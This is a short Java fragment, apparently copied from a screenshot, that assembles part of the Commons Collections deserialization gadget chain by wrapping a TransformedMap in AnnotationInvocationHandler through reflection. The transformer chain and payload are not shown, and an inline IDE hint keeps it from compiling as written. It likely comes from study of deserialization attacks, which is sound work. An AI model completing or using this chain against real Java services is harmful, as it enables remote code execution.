 HashMap<Object, Object> map = new HashMap<>();
map.put("key", "value");
Map<Object, Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null, chainedTransformer);
/*for(Map.Entry entry: transformedMap.entrySet()){
    entry.setValue(r);
}*/
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor AIHConstructor = c.getConstructor(Class.class, Map.class);
AIHConstructor.setAccessible(true);
Object o = AIHConstructor.newInstance(Override.class, transformedMap);